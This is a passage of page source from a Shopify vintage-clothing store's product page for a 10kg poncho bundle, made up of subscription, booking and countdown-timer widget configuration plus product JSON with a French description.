                "oneTimePurchaseText": "One Time Purchase",
                "tapToSelectText": "",
                "atcButtonTextSelector": "",
                "disableCartWidgetOnVariants": "",
                "shop": "benoit-vintage.myshopify.com",
                "deliveryText": "delivery",
                "purchaseOptionsText": "Purchase Options",
                "manageSubscriptionButtonText": "Manage Subscription",
                "subscriptionOptionText": "Subscribe and save",
                "sellingPlanSelectTitle": "DELIVERY FREQUENCY",
                "subscriptionPriceDisplayText": "",
                "tooltipTitle": "Subscription detail",
                "showTooltipOnClick": "false",
                "tooltipDesctiption": "<strong>Have complete control of your subscriptions<\/strong><br\/><br\/>Skip, reschedule, edit, or cancel deliveries anytime, based on your needs.",
                "tooltipDescriptionOnPrepaidPlan": "<b>Prepaid Plan Details<\/b><\/br> Total price: {{totalPrice}} ( Price for every delivery: {{pricePerDelivery}})",
                "tooltipDescriptionOnMultipleDiscount": "<b>Discount Details<\/b><\/br> Initial discount is {{discountOne}} and then {{discountTwo}}",
                "tooltipDescriptionCustomization": "{{{defaultTooltipDescription}}} <\/br>  {{{prepaidDetails}}} <\/br> {{{discountDetails}}}",
                "orderStatusManageSubscriptionTitle": "Subscription",
                "orderStatusManageSubscriptionDescription": "Continue to your account to view and manage your subscriptions. Please use the same email address that you used to buy the subscription.",
                "orderStatusManageSubscriptionButtonText": "Manage your subscription",
                "subscriptionOptionSelectedByDefault" : false,
                "totalPricePerDeliveryText" : "{{prepaidPerDeliveryPrice}}\/delivery",
                "memberOnlySellingPlansJson": {},
                "nonMemberOnlySellingPlansJson": {},
                "sellingPlansJson": [],
                "widgetEnabled": true,
                "showTooltip" : true,
                "showCartWidgetOnBundleItems" : false,
                "disablePassingSellingPlanAsLineProperties" : false,
                "sortByDefaultSequence": false,
                "showSubOptionBeforeOneTime": false,
                "detectVariantFromURLParams": false,
                "disableQueryParamsUpdate": false,
                "showStaticTooltip": false,
                "showAppstleLink": true,
                "sellingPlanTitleText" : "{{sellingPlanName}} ({{sellingPlanPrice}}\/delivery)",
                "oneTimePriceText" : "{{price}}",
                "selectedPayAsYouGoSellingPlanPriceText" : "{{price}}",
                "selectedPrepaidSellingPlanPriceText" : " {{totalPrice}}",
                "selectedDiscountFormat" : "SAVE {{selectedDiscountPercentage}}",
                "manageSubscriptionBtnFormat" : "<a href='apps\/subscriptions' class='appstle_manageSubBtn' ><button class='btn' style='padding: 2px 20px'>Manage Subscription<\/button><a><br><br>",
                "manageSubscriptionUrl" : "apps\/subscriptions",
                "appstlePlanId": -1,
                "showCheckoutSubscriptionBtn": true,
                "priceSelector": "",
                "reloadPriceSelector": "",
                "landingPagePriceSelector": "",
                "quickViewClickSelector": "",
                "badgeTop": "",
                "pricePlacement": "BEFORE",
                "disableLoadingJquery": false,
                "widgetEnabledOnSoldVariant": "false",
                "switchRadioButtonWidget": true,
                "appstlePlanName": "FREE",
                "appstlePlanFeatures": {},
                "formMappingAttributeName": "",
                "formMappingAttributeSelector": "",
                "quickViewModalPollingSelector": "",
                "scriptLoadDelay": "0",
                "formatMoneyOverride": "false",
                "enableAddToExistingSubscriptionFeature": "false",
                "displayAddToExistingSubscriptionButtonForNotLoggedInV2": "",
                "showAddToSubscriptionButtonOnlyOnSubscriptionProducts": "",
                "appstle_app_proxy_path_prefix": "apps\/subscriptions",
                "updatePriceOnQuantityChange": "",
                "widgetParentSelector": "",
                "quantitySelector": "",
                "enableAddJSInterceptor": "false",
                "isDevEnabled": false,
                "forceReloadWidgetSelector": "",
                "forceReloadOnFreqChange": false,
                "showPrepaidPlanSeparately": false,
                "debugLogsEnabled": false,
                "isUseStorefrontAPI": false,
                "storeFrontAccessToken": "",
                "reBuyEnabled": "false",
                "loyaltyDetailsLabelText": "",
                "loyaltyPerkDescriptionText": "",
                "widgetType": "WIDGET_TYPE_1",
                "showOneTimeComparePrice": false,
                "showCombinedSellingPlanCartWidget": false,
                "combinedCartWidgetSelector": "",
                "removeUnsubscribeOption": false,
                "widgetTemplateHtml": `{% raw %}{% endraw %}`,
                
                  "allWidgetTemplateHtml": "{}",
                
                
                  "bundle": {},
                
                
                  "labels": `{\"appstle.subscription.wg.noSubscriptionLabelTextV2\":\"No Subscription\",\"appstle.subscription.wg.cancelAnytimeLabelTextV2\":\"Cancel Anytime\",\"appstle.subscription.wg.addToShipmentErrorTextV2\":\"Error\",\"appstle.subscription.wg.weeksFrequencyTextV2\":\"Weeks\",\"appstle.subscription.wg.weeklyLabelTextV2\":\"Weekly\",\"appstle.subscription.wg.addToShipmentProcessingV2\":\"Processing...\",\"appstle.subscription.wg.deliveryEveryFrequencyTextV2\":\"Delivery Every\",\"appstle.subscription.wg.subscribeAndSaveInitalV2\":\"Subscribe & save\",\"appstle.subscription.wg.cartHiddenAttributesSelectorV2\":\"\",\"appstle.subscription.wg.daysFrequencyTextV2\":\"Days\",\"appstle.subscription.wg.monthlyLabelTextV2\":\"Monthly\",\"appstle.subscription.wg.subscribeAndSaveSuccessV2\":\"Subscribe success\",\"appstle.subscription.wg.addToShipmentSuccessTextV2\":\"Success\",\"appstle.subscription.wg.monthFrequencyTextV2\":\"Month\",\"appstle.subscription.wg.addToShipmentButtonTextV2\":\"Add to Shipment\",\"appstle.subscription.wg.yearsFrequencyTextV2\":\"Years\",\"appstle.subscription.wg.onetimeDescriptionTextV2\":\"\",\"appstle.subscription.wg.weekFrequencyTextV2\":\"Week\",\"appstle.subscription.wg.oneTimePurchaseTextV2\":\"One Time Purchase\",\"appstle.subscription.wg.loyaltyPerkDescriptionTextV2\":\"{{#isDiscountTypeFreeProduct}}<div style='display: flex;'><div style='height: 60px; width: 60px; flex-shrink: 0; margin-right: 10px;'><img style='width: 100%' src={{{featured_image}}}><\/img><\/div><div>After {{{billingCycleBlock}}} orders,<span style='color: #ffc000;font-weight: 700;';> get a FREE {{freeProductName}} <\/span><\/div><div>{{\/isDiscountTypeFreeProduct}}{{#isDiscountTypePercentage}}After <span class='appstle-loyalty-billing-cycle'><span class='appstle-loyalty-billing-cycle-count'>{{{billingCycleBlock}}}<\/span> order<\/span>, <span class='appstle-loyalty-discount'>get <span style='color: #ffc000;font-weight: 700;';>{{{discount}}}% OFF your entire order<\/span><\/span>.{{\/isDiscountTypePercentage}}{{#isDiscountTypeShipping}}After <span class='appstle-loyalty-billing-cycle'><span class='appstle-loyalty-billing-cycle-count'>{{{billingCycleBlock}}}<\/span> order<\/span>, <span class='appstle-loyalty-discount'>get <span style='color: #ffc000;font-weight: 700;';>shipping at {{{formatDiscountedPrice}}}<\/span><\/span>.{{\/isDiscountTypeShipping}}{{#isDiscountTypeFixed}}After <span class='appstle-loyalty-billing-cycle'><span class='appstle-loyalty-billing-cycle-count'>{{{billingCycleBlock}}}<\/span> order<\/span>, <span class='appstle-loyalty-discount'>get <span style='color: #ffc000;font-weight: 700;';>{{{formatDiscountedPrice}}} OFF your entire order<\/span><\/span>.{{\/isDiscountTypeFixed}}\",\"appstle.subscription.wg.unsubscribeFrequencyTextV2\":\"unsubscribe\",\"appstle.subscription.wg.widgetVariantChangeListenerSelectorV2\":\"\",\"appstle.subscription.wg.oneTimeFrequencyTextV2\":\"One Time\",\"appstle.subscription.wg.dayFrequencyTextV2\":\"day\",\"appstle.subscription.wg.allowFulfilmentCountViaPropertiesV2\":\"false\",\"appstle.subscription.wg.monthsFrequencyTextV2\":\"Months\",\"appstle.subscription.wg.offFrequencyTextV2\":\"Off\",\"appstle.subscription.wg.yearFrequencyTextV2\":\"Year\",\"appstle.subscription.wg.prepayLabelTextV2\":\"Prepay\",\"appstle.subscription.wg.productPageUnitPriceSelectorV2\":\"\",\"appstle.subscription.wg.widgetPriceChangeListenerSelectorV2\":\"\",\"appstle.subscription.wg.selectDeliverOptionV2\":\"select deliver option\",\"appstle.subscription.wg.yearlyLabelTextV2\":\"Yearly\"}`,
                
                "css": {
                    "appstle_subscription_widget": {
                        "margin-top": "" ,
                        "margin-bottom": "",
                    },

                    "appstle_subscription_wrapper": {
                        "border-width": "",
                        "border-color": "",
                    },

                    "appstle_circle": {
                        "border-color": "",
                    },

                    "appstle_dot": {
                        "background-color": "",
                    },

                    "appstle_select": {
                        "padding-top": "",
                        "padding-bottom": "",
                        "padding-left": "",
                        "padding-right": "",
                        "border-width": "",
                        "border-style": "",
                        "border-color": "",
                        "border-radius": "",
                    },

                    "tooltip_subscription_svg": {
                        "fill": "",
                    },

                    "appstle_tooltip": {
                        "color": "",
                        "background-color": "",
                    },

                    "appstle_tooltip_border_top_color": {
                        "border-top-color": "",
                    },

                    "appstle_subscription_final_price": {
                        "color": "",
                    },
                    "appstle_widget_text_color": {
                        "color": "",
                    },
                    "appstle_selected_background": {
                        "background": "transparent",
                    },
                    "elementCSS": "[]",
                    "customCSS": "",
                    "customerPortalCss": "",
                    "externalStyleTag": "",
                    "themeCss": "",
                }
              };
          

          window.AppstleSubscription = window.AppstleSubscription || JSON.parse(JSON.stringify(RS));

          sessionStorage['appstleSubscriptionConfig'] = JSON.stringify(RS.Config);

          var _RSConfig = _RSConfig || {};

          _RSConfig.shop = 'benoit-vintage.myshopify.com';

          
          _RSConfig.product = {"id":9630438424909,"title":"Mix 10kg Poncho","handle":"mix-poncho","description":"\u003cp class=\"MsoNormal\"\u003eDécouvrez nos ballots, composés de vêtements type Poncho. \u003c\/p\u003e\n\u003cp\u003e👉 Le prix s’ajuste automatiquement selon la quantité sélectionnée.\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003ePrix de revente suggérés par type de pièce :\u003c\/p\u003e\n\u003cul style=\"margin-top: 0cm;\" type=\"disc\"\u003e\n\u003cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003ePoncho : entre 20€ et 40€\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp class=\"MsoNormal\"\u003eUn kilo comporte en moyenne 2 à 3 pièces voir plus en fonction du poids des pièces.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003eNos pièces sont majoritairement en bon état. Cependant, quelques pièces peuvent présenter de légers défauts. Chaque ballot est un mix de toutes les tailles disponibles.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003eLes ballots seront livrés dans un délai de 1 à 2 semaines suivant nos arrivages, afin de vous garantir une qualité irréprochable.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003eLes photos ci-jointes donnent un aperçu de ce que vous pourriez avoir dans le ballot\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e \u003c\/p\u003e","published_at":"2024-07-17T00:29:52+02:00","created_at":"2024-07-04T13:58:57+02:00","vendor":"United Vintage","type":"","tags":["am_bundle","am_bundles","Ballot","poncho","Type de produit","Vintage","Wholesale"],"price":7000,"price_min":7000,"price_max":7000,"available":true,"price_varies":false,"compare_at_price":8000,"compare_at_price_min":8000,"compare_at_price_max":8000,"compare_at_price_varies":false,"variants":[{"id":49726948475213,"title":"10kg","option1":"10kg","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mix 10kg Poncho - 10kg","public_title":"10kg","options":["10kg"],"price":7000,"weight":10000,"compare_at_price":8000,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/www.united-vintage.com\/it\/cdn\/shop\/files\/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311"],"featured_image":"\/\/www.united-vintage.com\/it\/cdn\/shop\/files\/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311","options":["Poids au kilo"],"media":[{"alt":"Lot de ponchos mexicains vintage à capuche en coton tissé","id":50825705816397,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.united-vintage.com\/it\/cdn\/shop\/files\/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.united-vintage.com\/it\/cdn\/shop\/files\/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311","width":800},{"alt":null,"id":55660922306893,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.united-vintage.com\/it\/cdn\/shop\/files\/preview_images\/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395"},"aspect_ratio":1.0,"duration":11080,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.united-vintage.com\/it\/cdn\/shop\/videos\/c\/vp\/175d41a134e048e1b9584310ed13683d\/175d41a134e048e1b9584310ed13683d.SD-480p-1.5Mbps-49191695.mp4?v=0","width":480},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.united-vintage.com\/it\/cdn\/shop\/videos\/c\/vp\/175d41a134e048e1b9584310ed13683d\/175d41a134e048e1b9584310ed13683d.HD-1080p-7.2Mbps-49191695.mp4?v=0","width":1080},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.united-vintage.com\/it\/cdn\/shop\/videos\/c\/vp\/175d41a134e048e1b9584310ed13683d\/175d41a134e048e1b9584310ed13683d.HD-720p-4.5Mbps-49191695.mp4?v=0","width":720},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.united-vintage.com\/it\/cdn\/shop\/videos\/c\/vp\/175d41a134e048e1b9584310ed13683d\/175d41a134e048e1b9584310ed13683d.m3u8?v=0","width":1080}]}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp class=\"MsoNormal\"\u003eDécouvrez nos ballots, composés de vêtements type Poncho. \u003c\/p\u003e\n\u003cp\u003e👉 Le prix s’ajuste automatiquement selon la quantité sélectionnée.\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003ePrix de revente suggérés par type de pièce :\u003c\/p\u003e\n\u003cul style=\"margin-top: 0cm;\" type=\"disc\"\u003e\n\u003cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003ePoncho : entre 20€ et 40€\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp class=\"MsoNormal\"\u003eUn kilo comporte en moyenne 2 à 3 pièces voir plus en fonction du poids des pièces.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003eNos pièces sont majoritairement en bon état. Cependant, quelques pièces peuvent présenter de légers défauts. Chaque ballot est un mix de toutes les tailles disponibles.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003eLes ballots seront livrés dans un délai de 1 à 2 semaines suivant nos arrivages, afin de vous garantir une qualité irréprochable.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003eLes photos ci-jointes donnent un aperçu de ce que vous pourriez avoir dans le ballot\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e \u003c\/p\u003e"};

          

          

            
            _RSConfig.shopMoneyFormat = '€{{amount_with_comma_separator}}';
            _RSConfig.shopMoneyFormatWithCurrencyFormat = '€{{amount_with_comma_separator}} EUR';
            

            

        }

</script>

<style id="appstle-payment-button-override">
    .shopify-payment-button {display: none;}
</style>
<script>
 let appstleCount = 0
 function isAppstleJSInitiated() {
    appstleCount++;
    if (window?.["RSConfig"] || appstleCount > 20) {
        let appstleStyleElement = document.querySelector('#appstle-payment-button-override');
        if (appstleStyleElement) {
            appstleStyleElement.remove();
        }
    } else {
        setTimeout(isAppstleJSInitiated, 500)
    }
 }
 isAppstleJSInitiated();
</script>

<style>

</style>
<script>
    function pollAppstleInit() {
        if (window?.appstleInit) {
        window?.appstleInit()
        } else {
        setTimeout(pollAppstleInit, 30);
        }
    }
</script>















    <script src="https://subscription-admin.appstle.com/assets/js/appstle-subscription.min.js?shop=benoit-vintage.myshopify.com&v=1706160458826" defer=""></script>

    



</div><div id="shopify-block-AT3FVeUdNcHRLTnZFa__3886181796285292942" class="shopify-block shopify-app-block"><!-- Load assets like this instead of inside the schema because Shopify does not load asset if there is file name collision with another extension -->
<link href="//cdn.shopify.com/extensions/019b842a-1e1b-742b-9fc3-d48ffbfb7817/cowlendar-app-287/assets/styles.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b842a-1e1b-742b-9fc3-d48ffbfb7817/cowlendar-app-287/assets/app.js?shop=benoit-vintage.myshopify.com" defer="defer"></script>

<script type="text/javascript">
  window._cowlendarConfig = {
  "shop_id": "41196191908",
  "shop_url": "benoit-vintage.myshopify.com",
  "shop_locale": "fr"
  };
  var COW_SHOP_URL = "benoit-vintage.myshopify.com";
  window._cowProductVariants = [{"id":49726948475213,"title":"10kg","option1":"10kg","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mix 10kg Poncho - 10kg","public_title":"10kg","options":["10kg"],"price":7000,"weight":10000,"compare_at_price":8000,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}];
</script>


<script type="text/javascript">
  const chunks = [];
  
    /* New metafields loop */  
    
    
      
      
        chunks.push("[{\"product_handle\":\"handpicking-phisyque\",\"service_id\":\"65fa039c78dfe741cab88328\",\"type\":\"classic-checkout\",\"product_id\":8908966003021,\"variant_ids\":[48408210637133],\"use_multilanguage\":false,\"authorized_locales\":[\"fr-FR\"],\"default_locale\":\"fr-FR\",\"btn_label\":\"Réserver maintenant\",\"book_now_default_label\":\"Réserver maintenant\",\"book_now_labels\":null,\"slot_lock_remove_expired\":true,\"hide_variants_selector\":false},{\"product_handle\":\"handpicking-video-🎥-1h\",\"service_id\":\"65fa043c78dfe741cab8908b\",\"type\":\"classic-checkout\",\"product_id\":8908968919373,\"variant_ids\":[48408228397389],\"use_multilanguage\":false,\"authorized_locales\":[\"fr-FR\"],\"default_locale\":\"fr-FR\",\"btn_label\":\"Réserver maintenant\",\"book_now_default_label\":\"Réserver maintenant\",\"book_now_labels\":null,\"slot_lock_remove_expired\":true,\"hide_variants_selector\":false}]");
      
    
  
  const bigConfigString = chunks.join("");
  window.cowServices = bigConfigString ? JSON.parse(bigConfigString) : null;
  window.cowSettings = {"use_virtual_form":false,"hide_logs":false,"button_type":"complex","use_master_form":false,"multilanguage_source":"shop","widget_shadow_enabled":false,"widget_shadow_size":13,"widget_shadow_opacity":11,"widget_shadow_color":"#000000"};

  

  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
</script>


</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [{"id":"cmicyiokr0013penqkulj3w6s","name":"MEGA BLACK FRIDAY ","title":"CYBER MONDAY","customTitle":"","endDate":"2025-12-02T23:00:00.000Z","startDate":"2025-12-02T11:55:00.000Z","subheading":"🚨 PRIX LES PLUS BAS GARANTIS🚨","fixedMinutes":"120","repeat":false,"timerType":"toDate","type":"top-bar","published":true,"timerPlacement":"home-page","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Days","legendCopyHours":"Hrs","legendCopyMins":"Mins","legendCopySecs":"Secs","CTAType":"button","CTALink":"","closeButton":true,"buttonText":"","updatedAt":"2025-12-02T11:55:57.979Z","createdAt":"2025-11-24T09:41:02.667Z","onceItEnds":"hide","style":{"font":"","position":"top-page","stickyBar":false,"timerSize":"22","titleSize":"18","borderSize":"0","buttonText":"Shop now!","legendSize":"10","timerColor":"#ffffff","titleColor":"#ffffff","borderColor":"#c5c8d1","gradientEnd":"#FFFFFF","legendColor":"#ffffff","singleColor":"#0b0202","gradientTurn":"90","gradientStart":"#DDDDDD","backgroundType":"singleBackground","buttonFontSize":"14","closeIconColor":"#6d7175","subheadingSize":"14","buttonFontColor":"#FFFFFF","singleColorRgba":"rgba(11, 2, 2, 1)","subheadingColor":"#ffffff","singleColorAlpha":1,"buttonBorderRadius":"4","announcementBarStyle":"line-centered","buttonBackgroundColor":"#ff0202"},"recurringDays":[],"startType":"today","endType":"never","productTags":[],"showInCountries":[],"locationType":"","translations":[],"showOnProductsInCollections":[],"excludeOnPages":[],"excludeOnSpecificUrls":[],"excludeOnKeywordsInUrl":[],"excludeOnProducts":[],"excludeOnCollections":[],"duration":39841477},{"id":"cmihq0cei00jpttrytc66dxlt","name":"C  - Copy","title":"CYBER MONDAY","customTitle":"","endDate":"2025-12-02T23:00:00.000Z","startDate":"2025-12-02T11:55:00.000Z","subheading":"🚨 PRIX LES PLUS BAS GARANTIS🚨","fixedMinutes":"120","repeat":false,"timerType":"toDate","type":"top-bar","published":true,"timerPlacement":"","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Days","legendCopyHours":"Hrs","legendCopyMins":"Mins","legendCopySecs":"Secs","CTAType":"button","CTALink":"","closeButton":true,"buttonText":"","updatedAt":"2025-12-02T11:55:48.683Z","createdAt":"2025-11-27T17:41:42.022Z","onceItEnds":"hide","style":{"font":"","position":"top-page","stickyBar":false,"timerSize":"22","titleSize":"18","borderSize":"0","buttonText":"Shop now!","legendSize":"10","timerColor":"#ffffff","titleColor":"#ffffff","borderColor":"#c5c8d1","gradientEnd":"#FFFFFF","legendColor":"#ffffff","singleColor":"#0b0202","gradientTurn":"90","gradientStart":"#DDDDDD","backgroundType":"singleBackground","buttonFontSize":"14","closeIconColor":"#6d7175","subheadingSize":"14","buttonFontColor":"#FFFFFF","singleColorRgba":"rgba(11, 2, 2, 1)","subheadingColor":"#ffffff","singleColorAlpha":1,"buttonBorderRadius":"4","announcementBarStyle":"line-centered","buttonBackgroundColor":"#ff0202"},"recurringDays":[],"startType":"today","endType":"never","productTags":[],"showInCountries":[],"locationType":"","translations":[],"showOnProductsInCollections":[],"excludeOnPages":[],"excludeOnSpecificUrls":[],"excludeOnKeywordsInUrl":[],"excludeOnProducts":[],"excludeOnCollections":[],"duration":39841477}];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":9630438424909,"title":"Mix 10kg Poncho","handle":"mix-poncho","description":"\u003cp class=\"MsoNormal\"\u003eDécouvrez nos ballots, composés de vêtements type Poncho. \u003c\/p\u003e\n\u003cp\u003e👉 Le prix s’ajuste automatiquement selon la quantité sélectionnée.\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003ePrix de revente suggérés par type de pièce :\u003c\/p\u003e\n\u003cul style=\"margin-top: 0cm;\" type=\"disc\"\u003e\n\u003cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003ePoncho : entre 20€ et 40€\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp class=\"MsoNormal\"\u003eUn kilo comporte en moyenne 2 à 3 pièces voir plus en fonction du poids des pièces.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003eNos pièces sont majoritairement en bon état. Cependant, quelques pièces peuvent présenter de légers défauts. Chaque ballot est un mix de toutes les tailles disponibles.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003eLes ballots seront livrés dans un délai de 1 à 2 semaines suivant nos arrivages, afin de vous garantir une qualité irréprochable.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003eLes photos ci-jointes donnent un aperçu de ce que vous pourriez avoir dans le ballot\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e \u003c\/p\u003e","published_at":"2024-07-17T00:29:52+02:00","created_at":"2024-07-04T13:58:57+02:00","vendor":"United Vintage","type":"","tags":["am_bundle","am_bundles","Ballot","poncho","Type de produit","Vintage","Wholesale"],"price":7000,"price_min":7000,"price_max":7000,"available":true,"price_varies":false,"compare_at_price":8000,"compare_at_price_min":8000,"compare_at_price_max":8000,"compare_at_price_varies":false,"variants":[{"id":49726948475213,"title":"10kg","option1":"10kg","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mix 10kg Poncho - 10kg","public_title":"10kg","options":["10kg"],"price":7000,"weight":10000,"compare_at_price":8000,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/www.united-vintage.com\/it\/cdn\/shop\/files\/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311"],"featured_image":"\/\/www.united-vintage.com\/it\/cdn\/shop\/files\/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311","options":["Poids au kilo"],"media":[{"alt":"Lot de ponchos mexicains vintage à capuche en coton tissé","id":50825705816397,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.united-vintage.com\/it\/cdn\/shop\/files\/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.united-vintage.com\/it\/cdn\/shop\/files\/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311","width":800},{"alt":null,"id":55660922306893,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.united-vintage.com\/it\/cdn\/shop\/files\/preview_images\/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395"},"aspect_ratio":1.0,"duration":11080,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.united-vintage.com\/it\/cdn\/shop\/videos\/c\/vp\/175d41a134e048e1b9584310ed13683d\/175d41a134e048e1b9584310ed13683d.SD-480p-1.5Mbps-49191695.mp4?v=0","width":480},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.united-vintage.com\/it\/cdn\/shop\/videos\/c\/vp\/175d41a134e048e1b9584310ed13683d\/175d41a134e048e1b9584310ed13683d.HD-1080p-7.2Mbps-49191695.mp4?v=0","width":1080},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.united-vintage.com\/it\/cdn\/shop\/videos\/c\/vp\/175d41a134e048e1b9584310ed13683d\/175d41a134e048e1b9584310ed13683d.HD-720p-4.5Mbps-49191695.mp4?v=0","width":720},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.united-vintage.com\/it\/cdn\/shop\/videos\/c\/vp\/175d41a134e048e1b9584310ed13683d\/175d41a134e048e1b9584310ed13683d.m3u8?v=0","width":1080}]}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp class=\"MsoNormal\"\u003eDécouvrez nos ballots, composés de vêtements type Poncho. \u003c\/p\u003e\n\u003cp\u003e👉 Le prix s’ajuste automatiquement selon la quantité sélectionnée.\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003ePrix de revente suggérés par type de pièce :\u003c\/p\u003e\n\u003cul style=\"margin-top: 0cm;\" type=\"disc\"\u003e\n\u003cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003ePoncho : entre 20€ et 40€\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp class=\"MsoNormal\"\u003eUn kilo comporte en moyenne 2 à 3 pièces voir plus en fonction du poids des pièces.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003eNos pièces sont majoritairement en bon état. Cependant, quelques pièces peuvent présenter de légers défauts. Chaque ballot est un mix de toutes les tailles disponibles.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003eLes ballots seront livrés dans un délai de 1 à 2 semaines suivant nos arrivages, afin de vous garantir une qualité irréprochable.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003eLes photos ci-jointes donnent un aperçu de ce que vous pourriez avoir dans le ballot\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e \u003c\/p\u003e"},
    productCollections: [{"id":651347788109,"handle":"grade-a","updated_at":"2026-01-20T13:05:21+01:00","published_at":"2025-12-04T13:35:01+01:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"GRADE A","body_html":""},{"id":638676402509,"handle":"page-produit-ballot-recommandation","title":"La sélection préféré des revendeurs","updated_at":"2026-01-20T13:05:21+01:00","body_html":"","published_at":"2025-04-15T09:50:31+02:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Ballot"}],"published_scope":"global"},{"id":631983407437,"handle":"type-de-produits","title":"PAR TYPE DE PRODUITS","updated_at":"2026-01-20T13:05:21+01:00","body_html":"\u003cp class=\"p1\"\u003eDécouvrez notre sélection organisée par type de produits pour trouver exactement ce que vous recherchez. Que vous soyez à la recherche de vestes tendance, de t-shirts incontournables ... cette collection regroupe les meilleurs articles selon leur catégorie. Facile à naviguer, elle vous permet de repérer rapidement vos incontournables. \u003c\/p\u003e","published_at":"2024-12-10T20:59:54+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Type de produit"}],"published_scope":"global","image":{"created_at":"2024-12-10T20:59:53+01:00","alt":null,"width":1280,"height":1280,"src":"\/\/www.united-vintage.com\/it\/cdn\/shop\/collections\/MIX_PAQUES_1.jpg?v=1733948556"}},{"id":639036391757,"handle":"produit-au-kg","updated_at":"2026-01-20T13:05:21+01:00","published_at":"2025-04-24T09:33:59+02:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Produit au kg","body_html":""},{"id":239482306724,"handle":"wholesale","title":"Wholesale - Ballots","updated_at":"2026-01-20T13:05:21+01:00","body_html":"\u003cp\u003e 